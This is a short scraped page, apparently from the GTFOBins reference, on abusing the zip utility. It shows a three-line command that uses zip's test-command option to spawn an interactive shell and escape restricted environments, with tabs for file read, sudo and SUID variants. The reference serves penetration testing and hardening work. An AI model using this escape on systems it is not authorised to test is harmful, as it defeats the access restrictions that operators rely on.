 https://gtfobins.github.io/gtfobins/zip/#shell
Recon Priv Esc Cryptography Steganography Misc CTFs
.. / zip Star 6,744
Shell File read Sudo Limited SUID
Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
TF=$(mktemp -u)
zip $TF /etc/hosts -T -TT 'sh #'
rm $TF